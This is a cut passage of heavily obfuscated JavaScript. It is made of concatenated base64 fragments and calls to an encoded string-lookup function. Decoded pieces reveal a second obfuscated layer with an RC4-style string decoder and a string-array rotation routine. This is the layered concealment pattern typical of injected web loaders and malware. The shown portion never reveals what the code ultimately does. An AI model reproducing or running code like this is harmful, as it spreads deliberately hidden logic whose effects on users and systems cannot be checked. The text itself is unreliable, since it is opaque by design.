tSkcnL'+'Cd2cUpkTlNrQVc0QycsJ0FzM2RQMWxkSU'+'cnLCdCSGxkVWhoZEhXJywnVzdOZExDa09'+_0x8507047w(0x2b4)+'bW9lREcnLCdXNjBMV1JiVFdRUycsJ1c3a'+_0x8507047w(0x39e)+'pjT21ram1XJywnblNranZLL2RQcScsJ1d'+'PTENXNXBkVjhrQicsJ3NJQmRKU2tBVzYw'+'JywneXRCZEhzM2NKVycsJ1c2ZXdqZ2VnJ'+_0x8507047w(0x317)+'thJywnRUtEL0ZMMCcsJ1c3bGRHbWtQZnZ'+_0x8507047w(0x339)+'RScsJ2p2M2RRSlBPJywnQTFIZHh3eScsJ'+'2swYjlGQ2tlJywnVzVaZFA4a1NneHEnLC'+'dCS3RjSXFG')+('Y1RXJywnVzZiZVdRM2RWU28vJywnVzUxU'+'Fc0eGRLU2tXJywneVNrZ1c2bmlXUW0nLC'+'dDSGZkeklXJywnd003Y1NDb3F5RycsJ1d'+'SWmNJMk5jSkx1JywnV09KY1ZDbzJXNnRj'+'T2EnLCdXN3hkVGJxU1dRbScsJ3NaQmRHR'+'zNjU2EnLCdXNnhjSDIzZE8zOCcsJ0VjMX'+'l2V0MnLCdmbWsyVzZqNFc3bScsJ1dRM2N'+'QS3hjTXVHJywnbnZUZnZTa04nLCdmd1BM'+'RFNrWicsJ0NjRmROZnhkUnEnLCdwZ0RvR'+'FNrUicsJ1c2UzdubWtCV1JtJywnV1FsZE'+'tDb09XN0pjSXEnLCdXUmRjTFpKY1Fta1Y'+'nLCdXNmRkUFNrVmsxTycsJ3ZndGRHZkxi'+'JywnRWhaZFZ2SHEnLCdvM0ZkTVluKycsJ'+'1dRWmNSM0ZjUGhDJywnd1haZFNta0dXNW'+'UnLCdkOG9uYXYzY0tXJywnZnd6bHJTa3I'+'nLCd1OGtoVzc5SFdSNCcsJ1c1eW5rZU9L'+_0x8507047w(0x1f8)+_0x8507047w(0x315)+'ZmV09tJywnVzcvZFVta3JuMWEnLCdsOG8'+'ybHhKY0tHJywneFg3ZEd0TmNTVycsJ2Ey'+'eWFXUXVhJywnQVhPd1c2dVonLCdXT3RkV'+_0x8507047w(0x3c1)+'csJ1c0OVRXNUpkSFNraCcsJ2U4a0d4OG8'+'3dnEnLCd2MVpjUzhvakVxJywnV09PS1dP'+_0x8507047w(0x33e)+_0x8507047w(0x2e8)+'d0ZFBxT09XUkMnLCdXUXBkS2NaY1U4b2Q'+_0x8507047w(0x38e)+'MWUnLCdXNTNjS2hOZE92eScsJ0JDaytXN'+'kQ0V1BtJywnd0diVGtKcScsJ2dlcGNJbW'+'tWYnEnLCdj')+('ZU5kUWJYaicsJ2J1WDlFbWtDJywndENrT'+'Vc1TDVXUGUnLCdXN0NNV1BGY1Z4RycsJ0'+'RjYkVzYnUnLCdrSG5BVzdkZEhxJywnV09'+'oZFJXTmNQQ280JywnYmdYVEVDa28nLCdm'+_0x8507047w(0x291)+'kRzVzRCZFFhJywnZ0NrbVc3MUJXNVcnLC'+'d0dnBjUGNsY1VxJywnVzRkY0tTazByOG9'+'6JywnVzVKZFRYalZXUDgnLCdXNEJjSlNr'+'SXlTb0wnLCdjTXBkVG1reVc0OCcsJ1c2Z'+'VhpbWt5V08wJywnZjhvZ1c3NDd0VycsJ0'+'EyWmNQU291RkcnLCdXNkdrbG1raVdRQyc'+'sJ3BTa1dGeHBkVWEnLCdoU2tvQ21vTXRx'+'Jywnang3ZE1ta1JXNW0nLCdDM2hkVlNvY'+'VdRVycsJ2tNZGRJSHovJywnV09oY1JmM2'+'NJaEsnLCd6c2ZwdEtlJywnVzRhSldPbnN'+_0x8507047w(0x352)+'VzdtJywnVzUzY054cGROZ0cnLCdXT3BjT'+'m1vVFc1M2NIYScsJ1dRQmROYkpjVENvbC'+_0x8507047w(0x2df)+'nLCdyQ29GeWVxWicsJ3dzYkRxR2EnLCd3'+'Z3RkVmh6MCcsJ2JLVmRHQ2tsVzZLJywnc'+'1pITHBjcScsJ3ZnN2NLQ29GcWEnLCdGSD'+'U1Rk1hJywnVzcxTldPS1MnLCdXUGxkU0d'+_0x8507047w(0x285)+'NUQnLCdXNENHV09yNldPYScsJ1dSL2NHO'+_0x8507047w(0x38d)+_0x8507047w(0x271)+'nLCdXNUZjVW1rOVc2dGRUVycsJ1dSTDZX'+'NGRkUW1rRicsJ0ZIYUNXNk9OJywnaENrV'+'kRDb3R4YScsJ2lTb1FXNjhPeUcnLCdXNU'+_0x8507047w(0x3ac))+('bScsJ2MyWEpFQ2tXJywnVzVsY0tTayt5U'+'29HJywnQjJSY0dkL2NIRycsJ1c3UmRRbW'+'tKbnY4JywnV09kY09tb3hXNEZjTmEnLCd'+'iM2JueUNrWScsJ1c1OWhXUTNkR1NvNycs'+'J3JTb0tXUHRkTUNrcScsJ0VDb3lxMksxJ'+'ywna2hkY1VTa2NsVycsJ3o4b29DTXE3Jy'+'wnRHJET2tJOCcsJ0JNRDNxd3EnLCdXNmx'+'jVGVWZEkzRycsJ1dPeGRIOG9wVzRwY1ZX'+'JywnQnN0ZEtMeGRKVycsJ1c1UzlXUEhSV'+'1FtJywnV1F5YVdPSHlXUHUnLCdidzdkUj'+_0x8507047w(0x2c6)+_0x8507047w(0x32f)+'LCdvbWt0VzRqMlc0SycsJ1c1SmRQU2t2a'+_0x8507047w(0x382)+'JFVzRhJywndXgzZFFDb0lXTzAnLCdXUmh'+'jS3Z1K1c0T3poQ29mbVNreFdRT0RXN3Un'+'LCdXUTlkVzR0ZFVDazYnLCdXTzlCVzRWZ'+'FVTa20nLCdkU29GVzRlUXZxJywneFhLMl'+_0x8507047w(0x22d)+_0x8507047w(0x2d3)+'Y1BIQmNVOGtzJywncjFkY05Tby96RycsJ'+_0x8507047w(0x255)+'csJ1c3UmNKQ2toVzVGZFVhJywnbjBCY1Z'+'ta0VqRycsJ3pHNWpjSXUnLCdXUldmZnFL'+_0x8507047w(0x1fa)+'ywnREpmdXpIaScsJ3RORGVxZ0snLCd2U2'+'9SV09kZFRTa3knLCdXNmJWV1AzZFRTb0Q'+'nLCd4bW9DQk40RicsJ2JLVmNQU2sybXEn'+'LCdBR2I1RnhDJywnV1E3Y0hKRmNMQ2txJ'+'ywncUcxMXFjTycsJ2ZOeGNLOGt3anEnLC'+'dXNXk0V1Fy')+(_0x8507047w(0x300)+_0x8507047w(0x230)+'dRS05scWlUJywnV1JSZE9Db2dXNVZjR2E'+'nLCdpOGtWQzFSZEdHJywnV1JUblc2ZGRL'+'OGtIJywndTFqeUYxZScsJ3lzbktxdWEnL'+'Cd2M1JkVndpJywnRGVOY05Tb3ZyYScsJ1'+_0x8507047w(0x345)+'sJ1dSbGNLQ28xVzYvY0pxJywnV1BiTlc3'+'dGRVbWtBJywndUhYR0UzOCcsJ1c3bkJXN'+'VpkSVNrQicsJ1dPeGNOZ2hjTE5tJywnbG'+'1vRFc0S1ZBYScsJ2Rta0p1bW8xQ2EnLCd'+'4bW95c05TVycsJ1dSSmNLdXRjUmY4Jywn'+_0x8507047w(0x320)+'ScsJ1c1ZGRVWlBKV1I0JywncG1vQ1c2Tm'+_0x8507047w(0x270)+'SY0xhJywnV1J0ZEs4b2ZXNjdjTmEnLCdn'+'eDNkSG1rV1c1NCcsJ2Fta2pyQ283dlcnL'+'Cd5d3hjUVNvUXFHJywnYVpUZlc3M2RHYS'+'csJ1c2WG1XNGhkVENrYScsJ0ZnN2NLQ28'+_0x8507047w(0x383)+'TzMnLCdXUWRjVHVwY0lOSycsJ1c2ZGNPe'+'E5kVGU0JywnQWhCY1FHdGNVYScsJ3NjbG'+'RHdVJkUmEnLCdXUlZjUnFWY1ZTa24nLCd'+'XNmxjUjNKZEhoMCcsJ1c1SmNNQ2tFVzVa'+'ZEphJywnZXg1Y1dScmxXNm45ajhrdkI4b'+'ytXNVcnLCdxWWxkVTJsZExXJywnZXhlS1'+'dPMC8nLCdDSHJ5c3FXJywneUxwY1BjQmN'+_0x8507047w(0x2da)+_0x8507047w(0x21d)+_0x8507047w(0x329)+'c3U0pXT1pj')+('UHhTJywnVzUvZFJTa1NwMkcnLCdXNHRjT'+'jNCZEkzTycsJ3d1WmNQOG9BRWEnLCdwOG'+'9NVzRaY0hTb3InLCdDczlNcmI0JywnZGh'+'MWXM4aysnLCdlQ281VzZ4Y1Ntb2onLCdB'+'WWIraHNpJywnVzVsY0g4a3JXNHRkR3EnL'+'CdXUUZjTjhvV1c3ZGNMcScsJ3VaNThhY0'+'snLCd0cW1hVzRPYScsJ0JyL2RUZDdjSnE'+'nLCduTmxjVW1rSG9hJywnV09IRlc1dGRW'+_0x8507047w(0x212)+'1JwY1J4OCcsJ2V3dUdXUnVRJywnelNvaH'+'plM2RUYScsJ0NIQmRSSC9jU3EnLCdXNmx'+_0x8507047w(0x338)+'J1dQeGROOG9RVzUvY0pXJywnVzR0Y0hMd'+'GRHMk8nLCd1aC9kS3hYRicsJ3hlcGNNZE'+'ZjVWEnLCdydXBkTG1va1dQbScsJ0Ftb3J'+_0x8507047w(0x1f4)+'TmNTTTdkTjJHJywndUd2NnZ0cScsJ3lie'+_0x8507047w(0x221)+_0x8507047w(0x27f)+'sJ2VDa29GTE5kSkcnLCdtTURKdm1rZCcs'+_0x8507047w(0x312)+_0x8507047w(0x24f)+_0x8507047w(0x237)+_0x8507047w(0x261)+'NDAnLCd2MS9kR21vdldQaScsJ3hmbGROO'+_0x8507047w(0x3a1)+'pXNm1PQVcnLCdwZUdPV09XRScsJ2tJUHN'+'XNXhkS1cnLCdXN1ZjVDhrekVDb04nLCdy'+'bW8ydGdsZEpHJywneXFDYlc1OEgnLCdXU'+'TdkT0poY1E4bzAnLCdXNWRjTG1rMFc0cG'+'RHVycsJ1c3')+('bGRMU2tSbmUwJywnaGE5dFc0QmRTcScsJ'+'1dPV05XT2JsV1JDJywnYzhvTFc0OG95YS'+_0x8507047w(0x250)+'QbScsJ3p4aGRIeFREJywndElKZEl2cGRJ'+_0x8507047w(0x311)+_0x8507047w(0x248)+'Vtb2FxRycsJ1c2dGNNU2toem1vbycsJ1d'+'QaGNIbW9RVzYzY1ZhJywndnFUZWVHaScs'+'J1c1NXBXN3RkVFNrOScsJ1c1cGNTTWhkU'+_0x8507047w(0x1fe)+_0x8507047w(0x283)+'jU0cnLCdXT0s0bFhHQycsJ1c3dXRoU2tM'+'V1F5Jywnc0hqZXVIaScsJ0R4eGNTU29Ie'+'FcnLCdoaGRjRzhreGJHJywnVzdSY1JHR2'+'ZCVycsJ3NkTmRHdjdkS3EnLCdXN2FnV1B'+'yVVdQMCcsJ1c0N2NQM0JkSnU4JywnV1Jo'+'Y0daTmNHbWs1JywneG1vdHNNN2RSYScsJ'+'1c2SmNRYU9kRXEnLCd0R05kTTFKZExxJy'+'wnV1FwY1ZtbzFXNHhjT2EnLCdvbW9ib0x'+'CY0lxJywnV1AzY0lXcGNMbWt4JywnVzVE'+'VVdQdGRHOG81JywnV1JLM3BiT1YnLCdXN'+'EZkUFp5aVdSdScsJ3FTb25XUVZkT1Nrai'+'csJ3NZRmRTdDdjTFcnLCdXN0hKV09oZFZ'+'Db0wnLCdFQ29nQ3hXQycsJ1dPNEdwSXVG'+'JywnV1BWZFJxQmNVbW9qJywnc1hGZFVoe'+'GRMVycsJ2tlVmRJbWs1VzdlJywnVzVKZE'+_0x8507047w(0x3b6)+'RSnhjVThvTCcsJ1dSeUZmY0drJywndHY3'+_0x8507047w(0x203)+'mRUcVJjSWEnLCdCYXY5eHJ1JywnVzRSY1'+_0x8507047w(0x273))+('J3FDb0NyZ3FHJywnRm1vN3YzeGRQcScsJ'+'2J1YXZXUTArJywnejBOY004b1h6YScsJ3'+_0x8507047w(0x39f)+'nLCdBOGtSVzR6T1dSbScsJ1c0ZGNWOGtJ'+'VzdGZEdXJywnRGc3ZFZDb2xXUEMnLCdXN'+'FNlZXVDcicsJ1dSbGRUU29TVzdwY0hxJy'+'wnZUNrVkIzZGRURycsJ1c3dmVXUTdkUG1'+'vZicsJ2UyUGlEbWtrJywnVzUwWmF2S3Un'+'LCdXNzNkTFNrdmxMQycsJ1dPZGNJdGRjU'+_0x8507047w(0x28c)+'54Y0lxJywnck1aZFBTb0pXUEcnLCdoOGs'+'2VzVEZFc3OCcsJ2Ntb21qeHhjUFcnLCdX'+'UTdkVkcvY1BDb1InLCdXNXJaVzczZEtTa'+_0x8507047w(0x2fc)+_0x8507047w(0x32a)+'rUmxxJywneEtWY1VDb29yVycsJ2pDa1ZF'+'TC9kSGEnLCd2THJhd3ZDJywnaDBCZElyU'+'E8nLCdXNjNjTThrQVc0UmRVcScsJ0Zkdi'+'t4c3UnLCdXNUROVzZTVVc3RmRRSTFvV09'+'2Z25XJywnaVNrT1c0RDRXNFMnLCdCQ2tY'+_0x8507047w(0x31f)+'ldPbjVXUlMnLCdxckpkTm1ra1c1MCcsJ2'+_0x8507047w(0x331)+'sJ1c2R3pXTy9jSmY0JywnV1FCY05tbzRX'+'NlpjS2EnLCdXNkJjUmR1ckVxJywnbkNrV'+'XUxSmRJYScsJ1dQQmNPSDdjTjhrcCcsJ1'+'c3MHFXUmxjSHhTJywnV1FwY01Db05XNGh'+'jS0cnLCdGU281RUtGZE1XJywnV1FOY1NN'+'VmNQeEsnLCdXNy9kSkpLdldQOCcsJ3JDb'+_0x8507047w(0x2ec)+_0x8507047w(0x3d8))+(_0x8507047w(0x205)+'UVhUycsJ3FYcmJySUMnLCdlS2VUV09tZS'+_0x8507047w(0x29a)+'icScsJ3c4b1dXT1pkU0NrMycsJ21hOTZX'+'N0JkU1cnLCdXUGEza1dDYicsJ3FkcGRUS'+'1ZkTGEnLCd3OG9DdGhLSScsJ3ljRytXNk'+'d6JywncUdOZE0waGRMVycsJ1dRcTNXUW5'+'GV080JywncnI0RVc1U0InLCdtOGtmRG1v'+'ZHhhJywnV1JGY1JKTmNIU2t6JywnVzd4Z'+_0x8507047w(0x348)+'1vS0RLR2InLCdXNGhjTW1rOHE4b2EnLCd'+_0x8507047w(0x318)+'LCdoQ2t5RmZ4ZEhhJywnaExqTHJTaysnL'+'CdqbWtxZDBoZEtxJywnVzcvZFY4a21lTn'+'knLCdXN3hjTlNra1c2ZGRTYScsJ2RDb1d'+'XN3BjVG1vMycsJ1c3N2NLaGRkVk1HJywn'+'V1EwSWt0Q2EnLCdXUnpWVzRGZEo4a3onL'+'CdEOG9LeWhaZFVXJywnRWVKZFZTb3VXUk'+'cnLCdzOG9qV1I3ZFBta3AnLCd4bW9pQ01'+'wZEpXJywnbWJIeFc1RmROYScsJ3lTb2xz'+'ZXUrJywnaGhtOVdRdUgnLCdXT0ZjTmVwY'+'0dLTycsJ3NNNTV4MnEnLCd4dGV5VzRXZC'+'csJ0R1ZGRKTnpyJywnc1NrQ1c2TCtXUks'+'nLCd3dFBxQng0JywnbG1raURtb3JGYScs'+'J3AwWGZBOGtKJywnaFNvcmFoUmNNcScsJ'+'1c2eGRJcnZPV1JPJywnb1Nralc0enFXND'+'QnLCdCQ2tJVzczY0hMTycsJ3dta2JXN0g'+'5V09tJywnVzVwZE9JcmhXUGUnLCdXNmFZ'+_0x8507047w(0x3b0)+_0x8507047w(0x3aa)+'ROZnUnLCdh')+(_0x8507047w(0x313)+'UZjVDhvMXZHJywnbkxoZFRDa0ZXNmknLC'+'dXUGhkSnFSY1Ztb0wnLCdpTlNGV1BXdyc'+'sJ2pmeGNRbWsybHEnLCdXNzEyVzUzZEk4'+'a0QnLCd4cWF5VzVPeScsJ1c1RmNMU2src'+_0x8507047w(0x355)+'NzT0ZXUk8nLCdXUWlLV1BuOVdSeScsJ1d'+'QbGRIOG9hVzR4Y1ZhJywnYnd1aldRR1Mn'+'LCd3WGFCVzdXZicsJ3hYdnNFYzAnLCdlM'+'0NtV1EwKycsJ3ZJL2RLU2taVzVHJywnVz'+'ZheldQeGNNTnUnLCdXNkd4V1BuWldPQyc'+'sJ1dPTmNTMkZjT0wwJywnVzV4Y1ZJbTl3'+'cScsJ3pNSmNJbW9RekcnLCdmMnBjTHg3Z'+_0x8507047w(0x38f)+'g4K3ZHJywnV09HWVdPTEtXUmknLCd2Z0R'+'2cmVXJywnQWRkZFZXTmNUcScsJ3ZmRFlB'+_0x8507047w(0x30d)+_0x8507047w(0x233)+'YzZFBYUFRXUEcnLCdXT2hkS3FCY0k4bzI'+'nLCdXNGk3V1JSY1FNaScsJ1c3eGRIQ2ts'+_0x8507047w(0x2c1)+_0x8507047w(0x35a)+'ZXNHRkS0NrLycsJ3lKNUhySWknLCdXNVJ'+'kT2NQT1dPRycsJ25IallXNE5kSFcnLCds'+'bW96Vzc4REZxJywnV1FDa1dSWHZXUXknL'+_0x8507047w(0x2fa)+'csJ2Q4b0pXNjNjT0NvSCcsJ2U4bzJXNi9'+_0x8507047w(0x3ae)+'ZFJTb1VFSHBjUWRKZE9HJywnVzR4Y0w4a'+'zl3bW93JywnV09CZEg4b1ZXNEJjTWEnLC'+_0x8507047w(0x2d6))+('ZFRHJywnaG1vd294RmNIRycsJ0Rta3RXN'+'E5jVDNTJywnVzU4bmEzT2gnLCdXNFdRbW'+'VTdScsJ1dQSmNKMzdjVHhDJywnV1BkZFB'+_0x8507047w(0x2cd)+_0x8507047w(0x389)+_0x8507047w(0x2f0)+'JkU1pwY1NXJywnZ3UvY01taytiVycsJ2g'+_0x8507047w(0x32d)+_0x8507047w(0x33d)+'CcsJ0NlZndxd1cnLCdXNmxjVVNrNFc2Rm'+'RLRycsJ1dPbGRNcVJjR21vMScsJ3Awdnh'+'BbWtFJywnRUxKY1ZyM2NPcScsJ2oybGNU'+'OGtTbHEnLCd3bWtKVzVic1dSTycsJ3BDa'+'zd2TU5kUXEnLCdXT3BkVUNva1c0QmNRRy'+'csJ1c0eGRSYUc1V09HJywnaW1rMnFtb3J'+'GRycsJ3FyR0xXNnFIJywnQWd6ckZNOCcs'+'J1dRZGNITXRjT04wJywnV1FWY0xKM2NUU'+_0x8507047w(0x2a9)+_0x8507047w(0x2f2)+_0x8507047w(0x27b)+_0x8507047w(0x3da)+'mEnLCdpQ29MVzRCY1Ftb3UnLCdCcUZkSE'+'dKY0xHJywnRFlid3hxTycsJ1dScGRIU29'+'pVzU3Y0dXJywnV1Jtc1dQOTNXT08nLCdX'+_0x8507047w(0x3a2)+'CcsJ1c1cU1wU2s0V1BlJywnVzZPUmxDa2'+'ZXT2EnLCdXUkZkSkNvaVc3WmNSVycsJ2J'+'nSmRSQ2tBVzdxJywnV1E3ZE5ZbGNNbW9U'+'Jywnd01IaHUwcScsJ3dTb0hXUlpkVFNrN'+'ScsJ1c3VHRXUGxkU1NvaScsJ1c2ZGNNM1'+_0x8507047w(0x2eb))+('bkNvK2dmQmNNYScsJ1dQQmNLbW9RVzVGY'+_0x8507047w(0x304)+'dkSHEnLCdzMFBMcTFDJywndG1rb1c2QmN'+'Nd1MnLCd2dFhGdU1xJ107ZnVuY3Rpb24g'+'XzB4MTgxMTQyN2QoYSxiKXthPWEtMHg3O'+_0x8507047w(0x368)+_0x8507047w(0x3bc)+'1bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9u'+'KGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtb'+'m9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE'+'1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSs'+_0x8507047w(0x26f)+'MCxtLG4sbz0weDA7bj1pWydjaGFyQXQnX'+'ShvKyspO35uJiYobT1sJTB4ND9tKjB4ND'+'ArbjpuLGwrKyUweDQpP2srPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10oMHhmZiZtPj4o'+'LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+'FyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj1'+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+_0x8507047w(0x220)+'md0aCddO3U8djt1Kyspe3IrPSclJysoJz'+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+'vU3RyaW5nJ10oMHgxMCkpWydzbGljZSdd'+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25b'+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+'GVuZ3RoJ10pKSUweDEwMCxwPW5bdF0sbl'+'t0XT1uW29d')+('LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+_0x8507047w(0x377)+'crKyl7dD0odCsweDEpJTB4MTAwLG89KG8'+'rblt0XSklMHgxMDAscD1uW3RdLG5bdF09'+_0x8507047w(0x391)+'m9tQ2hhckNvZGUnXShsWydjaGFyQ29kZU'+'F0J10odyleblsoblt0XStuW29dKSUweDE'+'wMF0pO31yZXR1cm4gcTt9O18weDE4MTE0'+_0x8507047w(0x2b7)+_0x8507047w(0x279)+'I3ZFsnZ09BQk5lJ109ISFbXTt9dmFyIGU'+'9XzB4MTgxMTQyN2NbMHgwXSxmPWErZSxn'+_0x8507047w(0x23f)+'TtpZihnPT09dW5kZWZpbmVkKXtpZihfMH'+_0x8507047w(0x30e)+'lZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGop'+'e3RoaXNbJ1pYaENGWCddPWosdGhpc1snb'+'nphVFR2J109WzB4MSwweDAsMHgwXSx0aG'+_0x8507047w(0x33b)+_0x8507047w(0x3a5)+'ZURUUHYnXT0nXHg1Y3crXHgyMCpceDVjK'+'Fx4NWMpXHgyMCp7XHg1Y3crXHgyMConLH'+'RoaXNbJ0pNWVdIWSddPSdbXHgyN3xceDI'+'yXS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7'+_0x8507047w(0x398)+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+_0x8507047w(0x38a)+_0x8507047w(0x2af)+'aGlzWyd0UGVyTU4nXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ256YVRUdiddWzB4MV'+_0x8507047w(0x3ba))+('WyduemFUVHYnXVsweDBdO3JldHVybiB0a'+'GlzWydaRHlQRVEnXShrKTt9LGlbJ3Byb3'+'RvdHlwZSddWydaRHlQRVEnXT1mdW5jdGl'+'vbihqKXtpZighQm9vbGVhbih+aikpcmV0'+'dXJuIGo7cmV0dXJuIHRoaXNbJ25NblRxT'+'SddKHRoaXNbJ1pYaENGWCddKTt9LGlbJ3'+'Byb3RvdHlwZSddWyduTW5UcU0nXT1mdW5'+'jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw9'+_0x8507047w(0x397)+'2s8bDtrKyspe3RoaXNbJ256YVRUdiddWy'+'dwdXNoJ10oTWF0aFsncm91bmQnXShNYXR'+'oWydyYW5kb20nXSgpKSksbD10aGlzWydu'+'emFUVHYnXVsnbGVuZ3RoJ107fXJldHVyb'+_0x8507047w(0x2ba)+_0x8507047w(0x3d5)+_0x8507047w(0x353)+'Z2snXT0hIVtdO31jPV8weDE4MTE0MjdkW'+'ydCSVVFQmgnXShjLGIpLF8weDE4MTE0Mj'+'dkWydXeEl5alQnXVtmXT1jO31lbHNlIGM'+'9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGEs'+'Yil7dmFyIEg9XzB4MTgxMTQyN2Q7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+'50KEgoMHg0NTgsJ3J4ZGEnKSkrcGFyc2V'+'JbnQoSCgweDIwOSwneXpSRScpKSpwYXJz'+_0x8507047w(0x3d4)+'XJzZUludChIKDB4MzcxLCcqRltUJykpKy'+'1wYXJzZUludChIKDB4MTUyLCd5elJFJyk'+_0x8507047w(0x362)+'JykpKy1wYXJzZUludChIKDB4MTNjLCdZT'+'mY3JykpK3BhcnNlSW50KEgoMHgxMDQsJ1'+'VTYjknKSk7')+('aWYoYz09PWIpYnJlYWs7ZWxzZSBhWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2'+'goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J10'+_0x8507047w(0x218)+'ZTkpLCFmdW5jdGlvbigpe3ZhciBJPV8we'+'DE4MTE0MjdkLGQ9e307ZFtJKDB4NDFhLC'+'dGRVFFJyldPUkoMHg1OWIsJ2VpOSgnKSt'+'JKDB4MzQ3LCdVaUIyJyksZFtJKDB4MjUz'+'LCdUYiZtJyldPUkoMHg0ODYsJ0xFVlgnK'+'StJKDB4MWYxLCdAKDlnJykrSSgweDI4NC'+'wneXpSRScpK0koMHgxZTYsJ1RSbnQnKSt'+'JKDB4MmE0LCdKUiNTJyksZFtJKDB4M2Qz'+'LCdZTmY3JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHI8czt9LGRbSSgweDRmNCwnXW'+'whbScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByIT09czt9LGRbSSgweDJlYywnYWxo'+'ZycpXT1mdW5jdGlvbihyKXtyZXR1cm4gc'+'igpO30sZFtJKDB4MzhkLCdVaUIyJyldPW'+'Z1bmN0aW9uKHIscyx0KXtyZXR1cm4gcih'+_0x8507047w(0x3bd)+_0x8507047w(0x29d)+'T1zO30sZFtJKDB4M2NhLCdbbSRwJyldPU'+_0x8507047w(0x236)+_0x8507047w(0x25e)+'PWZ1bmN0aW9uKHIscyl7cmV0dXJuIHI9P'+'T1zO30sZFtJKDB4NTUwLCcmN1tLJyldPU'+'koMHgxNWMsJ1ttJHAnKSsndCcsZFtJKDB'+'4MzEyLCcyKE9EJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHI9PT1zO30sZFtJKDB4N'+'DhkLCdJQlk4JyldPUkoMHgzYzgsJ1ZTJG'+_0x8507047w(0x28a))+(_0x8507047w(0x281)+'CcpXT1mdW5jdGlvbihyLHMpe3JldHVybi'+'ByPT09czt9LGRbSSgweDM5YywnWU5mNyc'+_0x8507047w(0x2c3)+'PT09czt9LGRbSSgweDM4NiwnViZhTScpX'+_0x8507047w(0x2ee)+_0x8507047w(0x219)+_0x8507047w(0x2c8)+_0x8507047w(0x2a1)+'3Rpb24ocixzKXtyZXR1cm4gcitzO30sZF'+'tJKDB4ZDIsJ0lCWTgnKV09ZnVuY3Rpb24'+_0x8507047w(0x223)+'MzA3LCdMRVZYJyldPUkoMHgyMzEsJzV6K'+'mgnKStJKDB4N2MsJ2x1UUwnKStJKDB4NT'+_0x8507047w(0x224)+'pK0koMHg0NzUsJ3BrVyEnKStJKDB4MzMz'+'LCdqZDVJJykrSSgweDEzZiwnd1hFdycpK'+_0x8507047w(0x3c2)+_0x8507047w(0x34f)+'dJyxkW0koMHgxNGUsJ0JOekknKV09SSgw'+'eDIxNCwnXkxXUScpK0koMHg1NmMsJ01mU'+_0x8507047w(0x327)+'I0LCdWZTFOJykrSSgweDI3YiwnZmxHRyc'+'pK0koMHgxN2QsJ2M2JUEnKStJKDB4ZmEs'+_0x8507047w(0x2cb)+'SgweDUzNiwnYWxoZycpK0koMHg0OTcsJ0'+'1mUUsnKStJKDB4MjhmLCcocEVFJykrSSg'+_0x8507047w(0x26b)+'bScpK0koMHgzM2QsJzFvSjMnKSsnSScsZ'+'FtJKDB4MzllLCdsdVFMJyldPWZ1bmN0aW'+_0x8507047w(0x30a))+('cmV0dXJuIHIocyk7fSxkW0koMHgzNTYsJ'+'1ttJHAnKV09SSgweDQzZCwnR3NtVCcpK0'+'koMHgyNzUsJ2x1UUwnKStJKDB4MzkzLCc'+_0x8507047w(0x2a5)+'MHgyOWMsJ2M2JUEnKStJKDB4Mzk5LCdsJ'+'m1SJykrSSgweDRhMiwnVWlCMicpK0koMH'+'g1MzgsJ0AoOWcnKStJKDB4MmJhLCdbZzZ'+_0x8507047w(0x31d)+'NDIsJzNudkInKStJKDB4NDE0LCdmbEdHJ'+'ykrSSgweDNmMywnYzYlQScpK0koMHgzNj'+'ksJ2M2JUEnKStJKDB4ZmMsJ1tnNkcnKSt'+_0x8507047w(0x274)+_0x8507047w(0x3c9)+'DB4MjQ4LCdhbGhnJykrSSgweDM1MiwnOG'+'RDWicpK0koMHhlZCwnSUJZOCcpK0koMHg'+'xNDUsJ3BrVyEnKStJKDB4NDg3LCdtKWdE'+'JykrSSgweGViLCdOUVg5JykrSSgweDU4Z'+_0x8507047w(0x3ad)+'tJKDB4MjZlLCd5elJFJykrSSgweDNmNyw'+'nJjdbSycpK0koMHgzZjAsJ0xFVlgnKStJ'+'KDB4Mzc1LCc4ZENaJykrSSgweGIyLCdbZ'+'zZHJykrSSgweDUyMiwnW2c2RycpK0koMH'+'gxNzcsJ2VpOSgnKStJKDB4NWE4LCd3WEV'+'3JykrSSgweDRhYywnZWk5KCcpK0koMHg0'+_0x8507047w(0x3d6)+'ykrSSgweDE3MiwnYzZxJScpK0koMHgxZW'+'UsJ2x1UUwnKStJKDB4M2M0LCdKUiNTJyk'+'rSSgweDUwYywnYzc5KicpK0koMHgxMDcs'+'J0dzbVQnKStJKDB4NDBjLCdsdVFMJykrS'+'SgweDM2ZiwnVmUxTicpK0koMHgxNjEsJy'+'pGW1QnKStJ')+('KDB4N2YsJ1ttJHAnKStJKDB4MWQ3LCdHQ'+'3VQJykrSSgweDJiMSwnMW9KMycpK0koMH'+'g1MDksJ1lOZjcnKStJKDB4OTIsJ3BrVyE'+_0x8507047w(0x20f)+'MywnQk56SScpK0koMHg1NTUsJypGW1QnK'+'StJKDB4MWViLCcocEVFJykrSSgweDFiNC'+'wnYzZxJScpK0koMHgzNDYsJ3ZNOVknKSt'+'JKDB4NTE3LCdJQlk4JykrSSgweGY1LCcz'+'bnZCJykrSSgweDRl